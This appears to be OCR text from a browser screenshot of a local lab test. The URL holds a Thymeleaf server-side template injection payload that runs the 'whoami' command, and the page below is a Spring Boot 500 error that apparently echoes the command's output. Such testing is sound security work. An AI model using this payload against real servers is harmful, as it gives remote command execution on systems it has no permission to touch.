 127.0.0.1:8090/path?lang=__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("whoami").getInputStream()).next()%7d__::.x
桌面壁纸 广告跳过 山东科技大学 MVN Maven 存储库 w3school 在线教程 安全 CTF在线工具-CTF... PT Cloudlink 【谱例】岸部真明... 乌鸦嘴社区
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Thu Jul 21 15:55:07 CST 2022
There was an unexpected error (type=Internal Server Error, status=500).
Error resolving template [user/rog\kaife], template might not exist or might not be accessible by any of the configured Template Resolvers